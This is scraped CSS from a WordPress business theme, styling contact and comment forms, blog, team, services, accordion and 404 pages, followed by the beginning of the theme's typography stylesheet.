.contact-form .kf_commet_field input:focus{
	padding-left: 15px;
	padding-right: 15px;
}
.contact-form .kode-textarea textarea:-webkit-input-placeholder,
.contact-form .kf_commet_field input:-webkit-input-placeholder{
    color: #fff;
    opacity: 1;
}
.contact-form .kode-textarea textarea::-moz-placeholder,
.contact-form .kf_commet_field input::-moz-placeholder{
    color: #fff;
    opacity: 1;
}
.contact-form .kode-textarea textarea{
    min-height: 110px;
    line-height: normal;
}
.contact-form .kf_commet_field label{
    float: left;
    width: auto;
    color: #fff;
    height: 12px;
    font-size: 14px;
    margin-bottom: 7px;
    line-height: normal;
}
.contact-form .form-submit{
    float: left;
    width: 100%;
}
.contact-form .submit{
    color: #fff;
    border: none;
	float: right;
    font-size: 16px;
    font-weight:bold;
    background: green;
    line-height: normal;
    display: inline-block;
    padding:13px 15px 10px;
    text-transform: uppercase;
    
}
.contact-form .submit:hover{
	color: #fff;
}
/*Comment Form Css End*/
.kf_cp2_map{
	float: left;
	width: 100%;
	position: relative;
}
.kf_cp2_map #map-canvas{
	float: left;
	width: 100%;
	min-height: 355px;
}
/*
	  ============================================================
		   Team Detail Page Css Start #Team Detail
	  ============================================================
*/
.kf_cp2_founder_wrap{
	float: left;
	width: 100%;
	padding-bottom: 30px;
	border-bottom: 1px solid #ececec;
}
.kf_cp2_founder_wrap figure{
	width: 33.3%;
	margin: 0 30px 0 0;
	background: -moz-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* ff3.6+ */
	background: -webkit-gradient(linear, left bottom, right top, color-stop(0%, rgba(255,252,252,1)), color-stop(28%, rgba(255,252,252,1)), color-stop(100%, rgba(192,169,128,1))); /* safari4+,chrome */
	background: -webkit-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* safari5.1+,chrome10+ */
	background: -o-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* opera 11.10+ */
	background: -ms-linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* ie10+ */
	background: linear-gradient(45deg, rgba(255,252,252,1) 0%, rgba(255,252,252,1) 28%, rgba(192,169,128,1) 100%); /* w3c */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0a980', endColorstr='#FFFCFC',GradientType=1 ); /* ie6-9 */
}
.kf_cp2_founder_wrap .overflow_text h5{
	float: left;
	width: 100%;
	color: #00283a;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 14px;
	text-transform: capitalize;
}
.kf_cp2_founder_wrap .overflow_text h5 strong{
	margin: 0 20px 0 0;
}
.kf_cp2_founder_wrap .overflow_text h5 a{
	color: #666;
}
.kf_cp2_founder_wrap .overflow_text p{
	float: left;
	width: 100%;
	margin: 0 0 20px;
}
.kf_cp2_founder_wrap .project_detail_list {
	padding: 0;
	margin-bottom: 29px;
}
.kf_cp2_founder_wrap .project_detail_list li{
	margin: 0 0 24px;
}
.kf_cp2_founder_wrap .project_detail_list li:last-child{
	margin: 0;
}
.kf_cp2_founder_wrap .project_detail_list li strong{
	min-width: auto;
	margin: 0 18px 0 0;
}
.kf_cp2_award_wrap{
	background:#ececec; 
}

.kf_cp2_award{
	float: left;
	width: 100%;
	padding: 35px 0;
	background: #fff;
	text-align: center;
	border:1px solid #e2e2e2;
}
.kf_cp2_award > span{
	width: 80px;
	font-size: 80px;
	line-height: 80px;
}
.kf_search_wrap_2 .container{
	margin-top: auto;
}
.kf_search_wrap_2 .kf_search_inner_wrap{
	padding: 0;
}
.kf_search_wrap_2 .kf_search_inner_wrap::before{
	display: none;
}
.kf_search_wrap_2 .kf_welcome{
	padding: 0;
}
.kf_welcome .links_dec{
	margin-bottom: 5px;
}
.kf_working_progress_modren{
	padding:0; 
	width: 100%;
	background-image: none;
}
.kf_working_progress_modren::before{
	display: none;
}
.kf_working_progress_modren > div{
	width: auto;
}
.kf_working_progress_modren .skill-progress .progressbars.progress_single > span,
.kf_working_progress_modren .skill-progress > span{
	color: #666;
	font-size: 18px;
	font-weight: normal;
	line-height: normal;
	text-transform: capitalize;
}
.kf_working_progress_modren .skill-progress .progress_single_wrapper{
	height: 5px;
	border:none;
	border-radius: 0;
	background-color: #e9e9e9; 
}
.kf_working_progress_modren .skill-progress .progressbars.progress_single{
	height: 5px;
	border-radius: 0;
}
.kode-skills{
	float: left;
	width: 100%;
	padding: 33px 0;
}
.kode-skills ul{
	padding: 0;
	float: left;
	width: 100%;
	text-align: center;
	margin: 0px 0px 0px 0px;
}
.kode-chart-0{
  width: 165px;
  height: 165px;
  position: relative;
  text-align: center;
  margin: 0 0 0 25px;
  vertical-align: top;
  display: inline-block;
}
.kode-chart-2,
.kode-chart-0:first-child{
	margin: 0;
}
.kode-chart-0 h4{
	top: 50%;
	left: 15px;
	right: 15px;
	bottom: auto;
	margin: auto;
	font-size: 18px;
	text-align: center;
	position: absolute;
	line-height: normal;
	text-transform: capitalize;
	transform: translateY(-50%);
}
.kode-chart-0 h4 span{
	float: left;
	width: 100%;
	margin: 0 0;
}
.kode-chart-0 canvas{
	top: 0;
	left: 0;
	position: absolute;
}
/*
	  ============================================================
		   Blog Detail Page Css Start #Blog Detail
	  ============================================================
*/
.blog_detail_wrap{
	float: left;
	width: 100%;
}
.blog_detail_wrap .cp2_blog_medium_title{
	margin: 0 0 30px;
}
.blog-contant-inner{
	float: left;
	width: 100%;
	margin: 0 0 21px;
}
.blog_detail_wrap .blog-contant p:first-child{
	margin-top: -9px;
}
.blog-contant-inner p:last-child{
	margin: 0;
}
.blog-contant-inner .thumb{
	float: left;
	width: 32%;
	margin: 0 30px 0 0; 
}
.blog_detail_wrap .kf_cp2_blog_medium{
	margin: 0 0 31px;
}
.blog_detail_wrap .blog-contant{
	text-align: left;
	padding: 0;
}
blockquote{
	float: left;
	width: 100%;	
	border: none;
	margin: 0 0 18px;
	position: relative;
	padding: 40px 80px !important;
}
blockquote:before{
	top: 0;
	left: 30px;
	color: #b6b6b6;
	font-size: 30px;
	content: "\f10d";
	position: absolute;
	line-height: normal;
	font-family: 'FontAwesome';
}
blockquote p{
	color: #333;
	float: left;
	width: 100%;
	margin: 0 0 7px;
	font-weight: bold;
	font-style: italic;
}
.blockquote-title{
	float: left;
	width: auto;
	font-size: 18px;
	font-weight: bold;
	position: relative;
	padding: 0 0 0 70px;
	line-height: normal;
	text-transform: capitalize;
	font-family: "Roboto",sans-serif;
}
.blockquote-title:before{
	left: 0;
	top: 12px;
	height: 1px;
	width: 45px;
	content: "";
	position: absolute;
	color: currentColor;
}
.blockquote-title em{
	color: #999;
	display: block;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.blog_meta_wrap{
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 40px;
	border-width: 1px 0;
	border-style: solid;
	border-color: #bbbbbb;
}
/*Meta Tag Css Start*/
.blog_tag_meta{
    float: left;
    width: auto;
}
.blog_tag_meta .sep,
.blog_tag_meta a,
.blog_tag_meta i{
    width: auto;
    color: #999;
    font-size: 16px;
    padding: 3px 0 0;
    line-height: normal;
    display: inline-block;
    text-transform: capitalize;
}
.blog_tag_meta a{
    font-family: 'Roboto', sans-serif;
}
.blog_tag_meta i{
    margin-right: 15px;
}
.blog_tag_meta .sep{
    display: inline-block;
    margin: 0 5px;
}
/*Meta Tag Css End*/
/*Social 3 Css Start*/
.kf_social3{
    float: right;
    width: auto;
}
.blog_tag_meta strong,
.kf_social3 ul{
	margin:0px;
	padding:0px;
}
.kf_social3 li,
.kf_social3 strong{
    float: left;
    width: auto;
    color: #333;
    font-size: 16px;
    padding: 5px 0 0;
    margin-right: 20px;
    line-height: normal;
    text-transform: capitalize;
    
}
.kf_social3 li{
	padding-top: 0;
	margin-bottom: 0;
	list-style:none;
}
.kf_social3 li:last-child{
	margin: 0;
}
.kf_social3 a {
    color: #bbb;
    width: 28px;
    height: 28px;
    line-height: 30px;
    position: relative;
    text-align: center;
    display: inline-block;
    margin: 0 15px 0px 0px;
}
.kf_social3 a:last-child{
    margin-right: 0;
}
.kf_social3 a:first-child{
    margin-left: 0;
}
.kf_social3 a:hover{
    color: #fff;
}
.kf_social3 a span {
    left: 50%;
    opacity: 0;
    bottom: 118%;
    width: auto;
    color: #ffffff;
    min-height: 18px;
    border-radius: 0;
    line-height: 18px;
    padding: 5px 10px;
    position: absolute;
    text-align: center;
    visibility: hidden;
    margin: -8px 0 0 0;
    text-transform: capitalize;
    -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
                -o-transform: translateX(-50%);
                    transform: translateX(-50%);
}
.kf_social3 a span:after {
    top: 100%;
    left: 50%;
    content: '';
    position: absolute;
    width: 0; height: 0;
    border-top: 8px solid;
    -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
                -o-transform: translateX(-50%);
                    transform: translateX(-50%);
    border-right: 8px solid transparent !important;
    border-left: 8px solid transparent !important;
}
.kf_social3 a:hover span {
    bottom: 130%;
    opacity: 1;
    -webkit-opacity: 1;
    visibility: visible;
}
/*Social 3 Css End*/
/*Comment Wrap Start*/
/*Kode Comments Css Start #commentsection*/
.kode-comments{
    float: left;
    width: 100%;
    position: relative;
}
.kode-comments ul{
    margin: 0;
    padding: 0;    
    float: left;
    width: 100%;
    list-style: none;
}
.kode-comments ul li{
    float: left;
    width: 100%;
}
.kode-comments ul ul{
    padding-left: 50px;
}
.comment_item{
    float: left;
    width: 100%;
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #c9c9c9;
}
/*User Comment Css Start #usercomment*/
.kode-user-comment{
    float: left;
    width: 100%;
    background: #fff;
    position: relative;
}
.kode-user-comment figure{
    float: left;
    width: 102px;
    padding: 4px ;
    border-radius: 100%;
    border: 1px solid #d4d0d0;
}
.kode-user-comment figure img{
    float: left;
    width: 100%;
    border-radius: 100%;
	
	height:auto;
}
.eco_comments{
	margin:0px;
}
.eco_comments ul{
	width:auto;
}
.eco_comments li{
	list-style:none;
}
.eco_sm_titles{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-user-comment-content{
    float: none;
    width: auto;
    overflow: hidden;
    padding: 0 0 0 30px;
    position: relative;
}
.kode-user-comment-head{
	float: left;
	width: 100%;
	margin: 0px 0 9px;
}
.kode-user-comment-content h6{
    float: left;
    width: 100%;
    margin: 0 0 9px;
    font-weight: bold;
    line-height: normal;
    text-transform: capitalize;
}
.kode-user-comment-content em{
    width: auto;
    float: left;
    font-size: 16px;
    line-height: normal;
}
.kode-user-comment-content p{
    float: left;
    width: 100%;
    margin: 0 0 0px;
}
.comment-reply-link{
	top: 0;
	right: 0;
	font-size: 18px; 
	font-weight: bold;
	position: absolute;
	padding: 0 0 0 25px;
	line-height: normal;
	text-transform: capitalize;
}
.comment-reply-link:before{
	top: 50%;
	left: 0px;
	font-size: 14px;
	content: "\f122";
	position: absolute;
	color: currentColor;
	font-family: 'FontAwesome';
	-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				-o-transform: translateY(-50%);
					transform: translateY(-50%);
}
.comment-reply-link:hover{
	color: #000;
}
/*Author Css End*/
/*Comment Form Css Start #commentform*/
.kode-comment-form-1{
    float: left;
    width: 100%;
}
.kode-comment-form-1 > h3{
    float: left;
    width: 100%;
    font-size: 24px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: normal;
    text-transform: capitalize;
}
.comment-form-1{
    float: left;
    width: 100%;
    position: relative;
}
.comment-form-1 > div{
    float: left;
    width: 100%;
}
.comment-form-1 > div.kode-textarea{
    float: right;
}
.comment-form-1 .kf_input{
    float: left;
    width: 33.3%;
    padding: 0 15px;
}
.comment-form-1 .kode-left-comment-sec  .kf_input:first-child{
    padding-left: 0;
}
.comment-form-1 .kode-left-comment-sec  .kf_input:last-child{
    padding-right: 0;
}
.comment-form-1 .kode-textarea textarea{
	min-height: 90px;
}
.comment-form-1 .kode-textarea textarea{
	min-height: 130px;
}
.comment-form-1 .submit {
	float: left;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    line-height: normal;
    border: medium none;
    display: inline-block;
    padding: 13px 15px 10px;
    text-transform: uppercase;
    font-family: "Old Standard TT",serif;
}
.comment-form-1 .submit:hover{
	color: #fff;
	background: #000;
}
.form-submit{
	margin: 0;
}
/*Comment Wrap End*/
/*
	  ============================================================
		   About Us Page Css Start #About Us
	  ============================================================
*/
/*about us*/
.kf_about_wrap{
	float: left;
	width: 100%;
	margin: 0 0 90px 0;
}
.kf_about_wrap .kf_fancy_heading{
	margin: 0 0 31px 0;
}
.kf_about_wrap p{
	float: left;
	width: 100%;
	margin: 0 0 31px;
}
.kf_about_wrap .thumb{
	padding: 90px 0;
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-image: url(extra-images/about-bg.jpg);
}
.kf_about_wrap .thumb:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	width: 10px;
	margin: auto;
	position: absolute;
	background-color: #fff;
}
.kf_about_wrap .thumb::after {
    border: 10px solid rgba(255, 255, 255, 0.2);
    bottom: auto;
    content: "";
    height: 250px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-47%);
    -moz-transform: translateY(-47%);
    -ms-transform: translateY(-47%);
    -o-transform: translateY(-47%);
    transform: translateY(-47%);
    width: 180px;
}
.about-logo{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	margin: auto;
	width: 283px;
	height: 154px;
	position: relative;
	padding: 30px 20px;
	border:10px solid #fff;
}
.about-logo img{
	width: auto;
	float: none;
}
.kf_cp2_services_def_left{
	padding: 0;
	background-color: transparent;
}
.kf_cp2_services_def_left:after,
.kf_cp2_services_def_left:before{
	display: none;
}
.kf_cp2_services_def_left > span{
	float: left;
	margin: 0 20px 0 0;
}
.kf_cp2_services_def_left .text{
	float: none;
	width: auto;
	overflow: hidden;
}
.kf_cp2_services_def_left .text p{
	margin: 0 0 19px 0;
}
.kf_cp2_services_def_left .text p:last-child{
	margin: 0;
}
.kf_cp2_services_def_left .seemore-btn{
	float: left;
	margin: 0 0 -4px 0;
	text-transform: capitalize;
}
.kf_cp2_services_outerwrap{
	float: left;
	width: 100%;
	padding:70px 0 0px;
}
.kf_cp2_services_wrap{
	float: left;
	width: 100%;
	padding: 36px 0 31px; 
	background-size: 345px 716px;
	background-repeat: no-repeat;
	background-position: center bottom;
	background-image: url(extra-images/center_img_01.png);
}
.kf_cp2_services_def_right{
	padding: 0;
	text-align: right;
	background-color: transparent;
}
.kf_cp2_services_def_right:after,
.kf_cp2_services_def_right:before{
	display: none;
}
.kf_cp2_services_def_right > span{
	float: right;
	margin: 0 0 0 20px;
}
.kf_cp2_services_def_right .text{
	float: none;
	width: auto;
	overflow: hidden;
}
.kf_cp2_services_def_right .text p{
	margin: 0 0 19px 0;
}
.kf_cp2_services_def_right .text p:last-child{
	margin: 0;
}
.kf_cp2_services_def_right .seemore-btn{
	float: left;
	margin: 0 0 -5px 0;
	text-transform: capitalize;
}
.kf_help_wrap{
	float: left;
	width: 100%;
	position: relative;
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
}
.kf_help_wrap:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	opacity: 0.9;
	position: absolute;
}
.kf_help_wrap h5,
.kf_help_wrap h4,
.kf_help_wrap h6{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 20px;
	margin: 0 0 8px;
	font-weight: bold;
	position: relative;
	line-height: normal;
	text-transform: capitalize;
}
.kf_help_wrap h5,
.kf_help_wrap h4{
	font-size: 32px;
}
.kf_help_wrap .btn-1{
	color: #fff;
	border-color: #fff;
	position: relative;
}
.kf_help_wrap h4{
	margin: 0 0 2px;
}
.kf_help_wrap h5{
	margin: 0 0 39px;
}
.kf_cp2_testimonial_bg{
	float: left;
	width: 100%;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-image: url(extra-images/testimonial-bg.jpg); 
}
.kf_cp2_testimonial_bg:before{
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	opacity: 0.9;
	position: absolute;
	background:#262626; 
}
.kf_cp2_testimonial{
	float: left;
	width: 100%;
	margin: 0 0 30px;
	padding: 0 0 94px;
}
.testimonial_thumb{
	float: left;
	width: 100%;
	position: relative;
}
.testimonial_thumb figure{
	float: left;
	width: 68px;
	margin-right: 20px;
	border-radius: 100%;
	border:4px solid #fff;
}
.testimonial_thumb figure img{
	border-radius: 100%;
}
.testimonial_thumb .text{
	margin: 0 0 30px;
	position: relative;
	border-radius: 3px;
	padding:30px 30px 31px;
	background-color: #fff;
}
.testimonial_thumb .text::before {
    left: 23px;
    content: "";
    bottom: -10px;
    position: absolute;
    border-style: solid;
    border-width: 10px 10px 0;
    border-color: #fff transparent transparent;
}
.testimonial_thumb .text::after{
	top: -4px;
	left: 15px;
	content: "“";
	color: #e3e3e3;
	font-size: 61px;
	position: absolute;
	line-height: normal;
}
.testimonial_thumb .text p{
	margin: 0;
	float: left;
	width: 100%;
	font-weight: 600;
	font-style: italic;
}
.testimonial_thumb .overflow_text{
	padding: 13px 0;
}
.testimonial_thumb h6 a{
	color: #fff;
	float: left;
	width: 100%;
	font-weight: bold;
	line-height: normal;
	text-transform: uppercase;
}
.testimonial_thumb span{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	text-transform: capitalize;
}
.kf_cp2_testimonial .slick-dots{
	display: block !important;
}
.kf_cp2_testimonial ul.slick-dots{
	height: 14px;
}
.kf_cp2_testimonial .slick-dots li{
	width: auto;
	height: auto;
	margin: 0 4px 4px;
}
.kf_cp2_testimonial .slick-dots li button{
	width: 14px;
	height: 14px;
	border-radius: 100%;
	border:1px solid #fff;
	background: transparent;
}
.kf_cp2_testimonial .slick-dots li:hover button,
.kf_cp2_testimonial .slick-dots li.slick-active button{
	background: #fff;
}
/*
	  ============================================================
		   Services Page Css Start #Services Page
	  ============================================================
*/
.cp2_services{
	float: left;
	width: 100%;
	position: relative;
	border:1px solid #d6d6d6;
}

.cp2_services:hover{
	box-shadow: 0 3px 10px 0 rgba(0,0,0,0.19);
}
.cp2_services:hover figure.fill:before{
	top: 0;
}
.cp2_services:hover .kf_icon_style{
	opacity: 1;
}
.cp2_title{
	float: left;
	width: 100%;
	position: relative;
	background: #333333;
}
.cp2_title > span{
	float: left;
	width: 75px;
	padding: 12px 0;
	font-size: 30px;
	min-height: 54px;
	margin: 0 20px 0 0;
	text-align: center;
	background-color: rgba(0,0,0,0.2);
}
.cp2_title h6{
	float: left;
	width: auto;
	color: #fff;
	font-weight: bold;
	line-height: normal;
	padding: 18px 0 11px;
	text-transform: capitalize;
}
.cp2_title h6 a{
	float: left;
	width: 100%;
	color: #fff;
}
.cp2_contant{
	float: left;
	width: 100%;
	padding: 22px 20px 24px;
}
.cp2_contant p{
	float: left;
	width: 100%;
	margin: 0 0 15px;
}
/*
	  ============================================================
		   Services Medium Page Css Start #Services Medium Page
	  ============================================================
*/
.cp2_services_modren{
	padding: 10px;
	overflow:hidden; 
}
.cp2_services_modren figure{
	float: left;
	width: 1005;
	position: relative;
}
.cp2_services_modren:hover{
	box-shadow: 0 3px 10px 0 rgba(0,0,0,0.19);
}
.cp2_services_modren .cp2_contant .cp2_title > span {
    left: 0;
    padding: 0;
    z-index: 1;
    top: -33px;
    width: 66px;   
    height: 66px;
    line-height: 66px;
    position: absolute;
    border-radius: 100%;
	border: 1px solid #d6d6d6;
    background: #fff none repeat scroll 0 0;

}
.cp2_services_modren .cp2_title{
	padding: 50px 0 4px;
	background-color: #fff; 
}
.cp2_services.cp2_services_modren:hover .cp2_title{
	background: transparent !important;
}
.cp2_services_modren .cp2_title h6{
	padding: 0;
	background: transparent;
}
.cp2_services_modren .cp2_title h6 a{
	color: #333;
}
.cp2_services_modren .cp2_contant{
	position: relative;
	padding: 0px 10px 14px;
}
.cp2_services_modren .cp2_contant::before {
    left: 0;
    right: 0;
    top: -40px;
    z-index: 1;
    content: "";
    bottom: auto;
    height: 40px;
    position: absolute;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#7db9e8+50,1e5799+50 */
	background: rgba(0,0,0,0); /* Old browsers */
	background: -moz-linear-gradient(171deg, rgba(0,0,0,0) 50%, #fff 50%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-171deg, rgba(0,0,0,0) 50%,#fff 50%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(171deg, rgba(0,0,0,0) 50%,#fff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0)', endColorstr='#fff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.cp2_services_modren:hover .cp2_contant::before{
	opacity: 0;
}
/*
	  ============================================================
		   Services Detail Page Css Start #Services Detail Page
	  ============================================================
*/
.kf_cp2_services_detail_wrap{
	float: left;
	width: 100%;
}
.kf_cp2_srvc_detl_contant{
	float: left;
	width: 100%;
}
.services_detail_title{
	float: left;
	width: 100%;
	font-size: 32px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: normal;
	margin: -6px 0 8px; 
}
.kf_cp2_srvc_detl_contant .text p{
	margin: 0 0 17px;
	float: left;
	width: 100%;
}








/*Accordian Css*/

.services_slider{
	float: left;
	width: 100%;
	position: relative;
}
.services-detail-border{
	padding: 0 0 40px;
	margin: 0 0 40px;
	border-bottom: 1px solid #d7d7d7;
}
.services_slider .block-video .slick-slide{
	padding: 0;
}
.services_slider  .block-nav{
	margin: 0 -15px;
}
.services_slider  .block-nav figure{
	cursor: pointer;
}
.services_slider  .block-nav .slick-slide.slick-current figure img,
.services_slider  .block-nav figure:hover img{
	opacity: 0.5;
}
.services_slider .block-video{
	float: left;
	width: 100%;
	margin: 0 0 29px;
	position: relative;
}
.services_slider figure{
	border:1px solid #e2e2e2;
}
/*Accordian Css*/
.kf_accordion_outer{
	float: left;
	width: 100%;
	margin: 0 0 25px;
}
.kf_accordion_outer .project_detail_title{
	margin-bottom: 31px;
}
.kf_accordion_wrap{
	float: left;
	width: 100%;
	margin: 0 0 15px 0;
}
.kf_accordion{
	float: left;
	width: 100%;
	position: relative;
	margin: 0 0 15px 0;
}
.kf_accordion_wrap .kf_accordion:last-child{
	margin: 0;
}
.kf_accordion span{
	display: block;
	cursor: pointer;
	font-size: 18px;
	border-radius: 0;
	border-width: 1px;
	position: relative;
	font-weight: normal;
	border-style: solid;
	line-height: normal;
	border-color: #e2e2e2;
	padding: 17px 30px 13px;
	background-color: #e9e8e8;
	text-transform: capitalize;
    
}
.kf_accordion .accordion-open span{
	color: #fff;
}
.kf_accordion span:before{
	top: 50%;
	right: 30px;
	color: #333;
	font-size: 14px;
	content: "\f107";
	position: absolute;
	font-family: 'FontAwesome';
	-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				-o-transform: translateY(-50%);
					transform: translateY(-50%);
}
.kf_accordion .accordion-open span:before{
	color: #fff;
	content: "\f106";
}
.kf_facts{
	float: left;
	width: 100%;
	display: block;
	padding:30px 30px 0; 
}
.kf_facts figure{
	width: 50%;
	padding: 0 15px 0 0px;
}
.kf_facts .overflow_text h6{
	float: left;
	width: 100%;
	font-size: 24px;
	margin:-5px 0 2px 0;
	font-weight: bold;
	line-height: normal;
	text-transform: capitalize;
}
.kf_facts .overflow_text{
	padding: 0 0px 0 15px;
}
.kf_facts .overflow_text p{
	float: left;
	width: 100%;
	margin: 0 0 17px;
}
.text-list-meta{
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
	list-style: none;
}
.text-list-meta li{
	float: left;
	width: 100%;
	margin: 0 0 11px;
}
.text-list-meta li:last-child{
	margin: 0;
}
.text-list-meta li a{
	float: left;
	width: 100%;
	color: #999;
	font-size: 16px;
	line-height:normal;
	position: relative;
	padding: 0 0 0 25px;
	text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
}
.text-list-meta a:before {
    top: 3px;
    left: 0px;
    font-size: 16px;
    content: "\f0da";
    position: absolute;
    color: currentColor;
    font-family: "FontAwesome";
}





.cp2_whychoose{
	float: left;
	width: 100%;
}
.cp2_whychoose .text .kf_cp2_services_def{
	border-bottom: 1px solid #e1e1e1;
	padding: 20px 0 11px;
	margin: 0;
}
.cp2_whychoose .text .project_detail_title{
	margin-bottom: 1px;
}

/*
	  ============================================================
			Widget Services list Start #Widget Services list
	  ============================================================
*/
.widget_services_list .div_border{
	padding: 0;
}
.services_list{
	float: left;
	width: 100%;
	font-size: 18px;
	margin: 0 0 10px;
	padding: 17px 30px 13px;
	background-color: #ececec;
	border-bottom: 1px solid #e2e2e2;
}
.services_list:last-child{
	border:none;
}
.services_list a{
	float: left;
	width: auto;
	color: #333;
	line-height: normal;
	font-weight: normal;
	text-transform: capitalize;
    
}
.services_list > span{
	float: right;
	width: auto;
	margin: -2px 0 0 0;
	font-size: 22px;
}
.services_list:hover a{
	color: #fff;
}
.widget-modren-meta :last-child{
	margin: 0;
}
.info_text{
	float: left;
	width: 100%;
	padding:25px 30px 29px;
}
.info_text p,
.info_text h4 ,.info_text h5,.info_text h6{
	color:#fff;
	font-weight: bold;
	line-height: normal;
	text-transform: capitalize;
}
.info_text h6{
	font-size: 21px;
	margin: 0 0 3px;
}
.info_text h5{
	font-size:23px;
	margin: 0 0 7px;
}
.info_text h4{
	font-size:24px;
	margin: 0 0 2px;
}
.info_text p{
	font-weight: normal;
	margin: 0 0 14px;
}
.info_text .btn-1{
	background: #fff;
}
.info_text .btn-1:hover{
	background: #000;
}
/*
	  ============================================================
			Widget Brochures Link Strat #Widget Brochures
	  ============================================================
*/
.brochures_link_meta{
	float: left;
	width: 100%;
	padding: 30px 0 0;
	text-align: center;
}
.brochures_link{
	width:  86px;
	height: 89px;
	color: #b0b0b0;
	cursor: pointer;
	font-size: 24px;
	line-height: 89px;
	margin-left: 15px;
	text-align: center;
	position: relative;
	display: inline-block;
	background-color: #e9e8e8;
}
.brochures_link:first-child{
	margin-left: 0;
}
.brochures_link .btn-1 {
	opacity: 0;
    left: -8px;
    color: #fff;
    width: 106px;
    bottom: -12px;
    padding:3px 0;
    z-index: -1;
    margin: 0 auto;
    position: absolute;
    text-align: center;
}
.brochures_link .btn-1:hover{
	color: #fff;
	border-color: #000;
	background-color: #000;
}
.brochures_link:hover .btn-1{
	opacity: 1;
	z-index: 1;
} 
.kode-blog-thumbnail.kode-ux img{
	height:auto;
}
.slider-for3 .slick-slide img{
	height:auto;
}
.services_slider  .block-nav .slick-slide figure img{
	height:auto;
}
.skill-circle{
	float:left;
	margin-right:25px;
}
.kode-financial-error404{
	float: left;
	width: 100%;
	text-align: center;
}
.kode-financial-error404 h3{
	float: left;
	width: 100%;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.kode-financial-error404 h2{
	float: left;
	width: 100%;
	line-height: 200px;
	font-size: 200px;
	margin-bottom: 25px;
	text-transform: uppercase;
}
.kode-financial-error404 ul{
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
}
.kode-financial-error404 ul li{
	display: inline-block;
	width: auto;
	margin: 0;
	list-style: none;
}
.kode-financial-error404 ul li a{
	float: left;
	width: 100%;
	font-size: 14px;
	border: 1px solid #666;
	line-height: normal;
	padding: 10px 20px;
	text-transform: uppercase;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.kode-financial-error404 ul li a:hover{
	background: #000;
	color: #fff;
}
small.blog-info.blog-category i{
	display: none;
}
.screen-reader-text{
	display:none;
}

--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/themetypo.css?ver=4.8.25
body_size: 3787
content:
*{
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-o-box-sizing:border-box;
	-ms-box-sizing:border-box;	
}
body {
    color: #999999;
	font-weight:400;
    font-weight: normal;
    background-color: #fff;
	letter-spacing:0px;
}
/* Heading Typo */
body h1, body h2, body h3, body h4, body h5, body h6 {
    color:#303133;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #282828;
}
/* Paragraph Typo */
p {
    letter-spacing:0px;
	word-spacing:1px;
    line-height: 30px;	
	font-weight:400;
	
}
p a {
    color: #282828;
}
/* Link Typo */
a {
    
}
a:hover, a:focus, a:active {
    outline: none;
    text-decoration: none;
}
/* HTML-5 Element Typo */
header,
detail,
article,
aside,
hgroup,
nav,
section,
figure,
figcaption,
footer{
	display:block;	
}
audio,
video,
canvas{
	float:left;
	width:100%;	
}
/* UL Typo */

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 0 0 8px 20px;
	padding:0;
	float:left;
	width:100%;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}
li{
	line-height:30px;
	margin-bottom:5px;
}
/* Figure Element Typo */
img {
    max-width: 100%;
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}
figure {
	margin: 0;
	position:relative;
}
/* Clear Typo */
.clear {
    clear: both;
